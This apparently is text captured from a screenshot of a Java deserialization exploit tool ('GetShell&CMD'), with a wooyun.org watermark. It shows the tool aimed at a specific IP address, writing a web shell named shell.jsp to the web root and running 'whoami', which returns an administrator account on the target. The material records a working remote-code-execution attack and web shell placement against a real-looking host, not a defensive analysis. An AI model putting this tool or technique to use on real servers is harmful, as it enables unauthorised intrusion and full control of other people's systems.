 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://220.228.50.95
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
efgpap\administrator
www.wooyun.org